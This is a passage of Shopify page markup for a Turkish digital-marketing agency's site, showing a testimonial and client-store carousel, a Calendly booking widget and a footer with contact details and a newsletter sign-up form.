                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              </div>
                            </div>
                          </div>
                        </div><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Gözen Y.</h3><div class="rte"><p>Kendi dijital pazarlama ajansını kurdu.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>İzmir</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>

</section><section id="shopify-section-template--25822935515518__image_slider_8NTA8F" class="shopify-section section"><style data-shopify>.section-template--25822935515518__image_slider_8NTA8F-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--25822935515518__image_slider_8NTA8F-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25822935515518__image_slider_8NTA8F-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--25822935515518__image_slider_8NTA8F-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--25822935515518__image_slider_8NTA8F.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--25822935515518__image_slider_8NTA8F-padding color-scheme-template--25822935515518__image_slider_8NTA8F color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h2 title-with-highlight" style='--hightlight-color:#2e2a39'>
          <strong>Hizmet Verdiğimiz</strong> <strong>Bazı E-ticaret Mağazaları</strong>
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='4'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='1'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:1;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides splide--transparent-arrows'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/6_2087ccb6-7373-4c9d-ac65-b30c8f4ad12f.png?v=1755156993&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/6_2087ccb6-7373-4c9d-ac65-b30c8f4ad12f.png?v=1755156993&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/6_2087ccb6-7373-4c9d-ac65-b30c8f4ad12f.png?v=1755156993&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/6_2087ccb6-7373-4c9d-ac65-b30c8f4ad12f.png?v=1755156993&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/6_2087ccb6-7373-4c9d-ac65-b30c8f4ad12f.png?v=1755156993&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/6_2087ccb6-7373-4c9d-ac65-b30c8f4ad12f.png?v=1755156993&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/6_2087ccb6-7373-4c9d-ac65-b30c8f4ad12f.png?v=1755156993&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/6_2087ccb6-7373-4c9d-ac65-b30c8f4ad12f.png?v=1755156993&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/6_2087ccb6-7373-4c9d-ac65-b30c8f4ad12f.png?v=1755156993&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/6_2087ccb6-7373-4c9d-ac65-b30c8f4ad12f.png?v=1755156993&amp;width=3840 3840w" height="1200.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/7_ba1ff234-f60a-4cc5-8c3a-0c70e3a9f47d.png?v=1755156992&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/7_ba1ff234-f60a-4cc5-8c3a-0c70e3a9f47d.png?v=1755156992&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/7_ba1ff234-f60a-4cc5-8c3a-0c70e3a9f47d.png?v=1755156992&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/7_ba1ff234-f60a-4cc5-8c3a-0c70e3a9f47d.png?v=1755156992&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/7_ba1ff234-f60a-4cc5-8c3a-0c70e3a9f47d.png?v=1755156992&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/7_ba1ff234-f60a-4cc5-8c3a-0c70e3a9f47d.png?v=1755156992&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/7_ba1ff234-f60a-4cc5-8c3a-0c70e3a9f47d.png?v=1755156992&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/7_ba1ff234-f60a-4cc5-8c3a-0c70e3a9f47d.png?v=1755156992&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/7_ba1ff234-f60a-4cc5-8c3a-0c70e3a9f47d.png?v=1755156992&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/7_ba1ff234-f60a-4cc5-8c3a-0c70e3a9f47d.png?v=1755156992&amp;width=3840 3840w" height="1200.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/8_bdf6086a-fe58-4bf8-9b36-d3043fed4450.png?v=1755156992&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/8_bdf6086a-fe58-4bf8-9b36-d3043fed4450.png?v=1755156992&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/8_bdf6086a-fe58-4bf8-9b36-d3043fed4450.png?v=1755156992&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/8_bdf6086a-fe58-4bf8-9b36-d3043fed4450.png?v=1755156992&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/8_bdf6086a-fe58-4bf8-9b36-d3043fed4450.png?v=1755156992&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/8_bdf6086a-fe58-4bf8-9b36-d3043fed4450.png?v=1755156992&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/8_bdf6086a-fe58-4bf8-9b36-d3043fed4450.png?v=1755156992&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/8_bdf6086a-fe58-4bf8-9b36-d3043fed4450.png?v=1755156992&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/8_bdf6086a-fe58-4bf8-9b36-d3043fed4450.png?v=1755156992&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/8_bdf6086a-fe58-4bf8-9b36-d3043fed4450.png?v=1755156992&amp;width=3840 3840w" height="1200.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/9_86f1c35e-f3bf-4cb8-9732-abe867845e3e.png?v=1755156993&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/9_86f1c35e-f3bf-4cb8-9732-abe867845e3e.png?v=1755156993&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/9_86f1c35e-f3bf-4cb8-9732-abe867845e3e.png?v=1755156993&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/9_86f1c35e-f3bf-4cb8-9732-abe867845e3e.png?v=1755156993&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/9_86f1c35e-f3bf-4cb8-9732-abe867845e3e.png?v=1755156993&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/9_86f1c35e-f3bf-4cb8-9732-abe867845e3e.png?v=1755156993&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/9_86f1c35e-f3bf-4cb8-9732-abe867845e3e.png?v=1755156993&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/9_86f1c35e-f3bf-4cb8-9732-abe867845e3e.png?v=1755156993&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/9_86f1c35e-f3bf-4cb8-9732-abe867845e3e.png?v=1755156993&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/9_86f1c35e-f3bf-4cb8-9732-abe867845e3e.png?v=1755156993&amp;width=3840 3840w" height="1200.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/10_fe2702dd-b3f0-43e3-807a-0c5a0605f15c.png?v=1755156992&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/10_fe2702dd-b3f0-43e3-807a-0c5a0605f15c.png?v=1755156992&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/10_fe2702dd-b3f0-43e3-807a-0c5a0605f15c.png?v=1755156992&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/10_fe2702dd-b3f0-43e3-807a-0c5a0605f15c.png?v=1755156992&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/10_fe2702dd-b3f0-43e3-807a-0c5a0605f15c.png?v=1755156992&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/10_fe2702dd-b3f0-43e3-807a-0c5a0605f15c.png?v=1755156992&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/10_fe2702dd-b3f0-43e3-807a-0c5a0605f15c.png?v=1755156992&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/10_fe2702dd-b3f0-43e3-807a-0c5a0605f15c.png?v=1755156992&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/10_fe2702dd-b3f0-43e3-807a-0c5a0605f15c.png?v=1755156992&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/10_fe2702dd-b3f0-43e3-807a-0c5a0605f15c.png?v=1755156992&amp;width=3840 3840w" height="1200.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 5;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/11_bb81d9ef-b5ed-455f-b301-f28b69583e0d.png?v=1755156992&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/11_bb81d9ef-b5ed-455f-b301-f28b69583e0d.png?v=1755156992&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/11_bb81d9ef-b5ed-455f-b301-f28b69583e0d.png?v=1755156992&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/11_bb81d9ef-b5ed-455f-b301-f28b69583e0d.png?v=1755156992&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/11_bb81d9ef-b5ed-455f-b301-f28b69583e0d.png?v=1755156992&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/11_bb81d9ef-b5ed-455f-b301-f28b69583e0d.png?v=1755156992&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/11_bb81d9ef-b5ed-455f-b301-f28b69583e0d.png?v=1755156992&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/11_bb81d9ef-b5ed-455f-b301-f28b69583e0d.png?v=1755156992&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/11_bb81d9ef-b5ed-455f-b301-f28b69583e0d.png?v=1755156992&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/11_bb81d9ef-b5ed-455f-b301-f28b69583e0d.png?v=1755156992&amp;width=3840 3840w" height="1200.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 6;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 100.0%"
                          
                        
                      >
                        
<img src="//www.sametsalik.com/cdn/shop/files/12_63cc6bec-847b-4bb1-a3f6-d528e01f9bff.png?v=1755156993&amp;width=3840" alt="" srcset="//www.sametsalik.com/cdn/shop/files/12_63cc6bec-847b-4bb1-a3f6-d528e01f9bff.png?v=1755156993&amp;width=375 375w, //www.sametsalik.com/cdn/shop/files/12_63cc6bec-847b-4bb1-a3f6-d528e01f9bff.png?v=1755156993&amp;width=550 550w, //www.sametsalik.com/cdn/shop/files/12_63cc6bec-847b-4bb1-a3f6-d528e01f9bff.png?v=1755156993&amp;width=750 750w, //www.sametsalik.com/cdn/shop/files/12_63cc6bec-847b-4bb1-a3f6-d528e01f9bff.png?v=1755156993&amp;width=1100 1100w, //www.sametsalik.com/cdn/shop/files/12_63cc6bec-847b-4bb1-a3f6-d528e01f9bff.png?v=1755156993&amp;width=1500 1500w, //www.sametsalik.com/cdn/shop/files/12_63cc6bec-847b-4bb1-a3f6-d528e01f9bff.png?v=1755156993&amp;width=1780 1780w, //www.sametsalik.com/cdn/shop/files/12_63cc6bec-847b-4bb1-a3f6-d528e01f9bff.png?v=1755156993&amp;width=2000 2000w, //www.sametsalik.com/cdn/shop/files/12_63cc6bec-847b-4bb1-a3f6-d528e01f9bff.png?v=1755156993&amp;width=3000 3000w, //www.sametsalik.com/cdn/shop/files/12_63cc6bec-847b-4bb1-a3f6-d528e01f9bff.png?v=1755156993&amp;width=3840 3840w" height="1200.0" loading="lazy" sizes="(min-width: 1400px)
                            433px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--25822935515518__icon_bar_xpayWB" class="shopify-section section"><style data-shopify>.section-template--25822935515518__icon_bar_xpayWB-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25822935515518__icon_bar_xpayWB-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25822935515518__icon_bar_xpayWB.color-custom {
    --color-background: 101, 67, 33;
    --gradient-background: radial-gradient(rgba(56, 78, 197, 1) 16%, rgba(203, 68, 194, 1) 52%, rgba(255, 201, 104, 1) 87%);
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25822935515518__icon_bar_xpayWB.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25822935515518__icon_bar_xpayWB color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--25822935515518__icon_bar_xpayWB-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25822935515518__icon_bar_xpayWB color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//www.sametsalik.com/cdn/shop/files/23.svg?v=1755124855"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25822935515518__icon_bar_xpayWB color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//www.sametsalik.com/cdn/shop/files/24.svg?v=1755124853"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25822935515518__icon_bar_xpayWB color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//www.sametsalik.com/cdn/shop/files/26.svg?v=1755124888"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25822935515518__icon_bar_xpayWB color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--large text-color-accent-1 flex-shrink-0"><img
                          src="//www.sametsalik.com/cdn/shop/files/27.svg?v=1755124892"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--25812923318654__custom_liquid_DaGfcE" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--25812923318654__custom_liquid_DaGfcE-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--25812923318654__custom_liquid_DaGfcE-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--25812923318654__custom_liquid_DaGfcE-padding">
    <!-- Calendly badge widget begin -->
<link href="https://assets.calendly.com/assets/external/widget.css" rel="stylesheet">
<script src="https://assets.calendly.com/assets/external/widget.js" type="text/javascript" async></script>
<script type="text/javascript">window.onload = function() { Calendly.initBadgeWidget({ url: 'https://calendly.com/dijitaluzmani/beearcom-ltd-united-kingdom-london-meeti-clone', text: 'Ücretsiz Analiz Görüşmesi', color: '#0069ff', textColor: '#ffffff', branding: false }); }</script>
<!-- Calendly badge widget end -->
  </div>
</div>


</section><div id="shopify-section-sections--25812923318654__section_divider_g6TbXH" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--25812923318654__section_divider_g6TbXH {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--25812923318654__section_divider_g6TbXH-top-padding {
    height: 0px;
  }
  .section-sections--25812923318654__section_divider_g6TbXH-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--25812923318654__section_divider_g6TbXH-top-padding {
      height: 0px;
    }
    .section-sections--25812923318654__section_divider_g6TbXH-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--25812923318654__section_divider_g6TbXH.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--25812923318654__section_divider_g6TbXH.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--25812923318654__section_divider_g6TbXH-top-padding color-background-1 bg-color-sections--25812923318654__section_divider_g6TbXH always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--25812923318654__section_divider_g6TbXH color-background-1 bg-color-sections--25812923318654__section_divider_g6TbXH always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--25812923318654__section_divider_g6TbXH">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--25812923318654__section_divider_g6TbXH-bottom-padding color-accent-1 shape-color-sections--25812923318654__section_divider_g6TbXH always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--25812923318654__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25812923318654__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25812923318654__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25812923318654__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25812923318654__footer color-accent-1 gradient section-sections--25812923318654__footer-padding animate-section animate--hidden" data-animations='' data-type='RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 185px);"
                        >
                          
                            <img
                              srcset="//www.sametsalik.com/cdn/shop/files/sametsalikcom.png?v=1755125570&width=185, //www.sametsalik.com/cdn/shop/files/sametsalikcom.png?v=1755125570&width=370 2x"
                              src="//www.sametsalik.com/cdn/shop/files/sametsalikcom.png?v=1755125570&width=760"
                              alt=""
                              loading="lazy"
                              width="1200"
                              height="628"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content rte">
                      <ul><li>Telefon (TR) : <a href="tel:05538671717" target="_blank" title="tel:05538671717">(0553) 867 1717</a></li><li>WhatsApp: <a href="https://wa.me/+905538671717" target="_blank" title="https://wa.me/+905538671717">(0553) 867 17 17</a></li><li>E-posta: <a href="mailto:bilgi@sametsalik.com" target="_blank" title="mailto:bilgi@sametsalik.com">bilgi@sametsalik.com</a></li><li>Telefon (UK): <a href="tel:+44 7853 769645" title="tel:+44 7853 769645">+44 7853 769645</a></li><li>TR Adres: Adalet Mah. Manas Bulvarı Folkart Towers A Kule No:47 B Kat:35 Daire: 3509 Bayraklı/İzmir</li><li>UK Adres: 71-75, Shelton Street, Covent Garden, London</li></ul>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">E-posta Listemize Kaydolun</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>En yeni makalelerden ve dijital dünyadaki gelişmelerden haberdar olun!</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25812923318654__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-posta"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25812923318654__footer">
                              E-posta
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Abone ol"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
